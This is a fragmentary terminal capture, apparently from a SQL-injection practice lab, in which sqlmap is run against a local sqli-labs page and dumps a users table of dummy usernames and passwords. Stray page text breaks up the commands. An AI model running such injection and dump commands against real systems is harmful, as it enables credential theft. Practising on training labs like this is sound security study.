 shared- restart-vm-
root@kali:~# sqlmap -u 192.168.111.130/sqli/Less-11/ --data "uname=admin&passwd=admin"
192.168.111.130/sqli/Less-11/?id=1
-D security -T users -C "username,password" --dump
Database: security
Most Visited Getting Started
Table: users
[13 entries]
+----------+------------+
| username | password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
| secure   | crappy     |
| stupid   | stupidity  |
| superman | genious    |
| batman   | mob!le     |
| admin    | admin      |
| admin1   | admin1     |
| admin2   | admin2     |
| admin3   | admin3     |
| dhakkan  | dumbo      |
| admin4   | admin4     |
+----------+------------+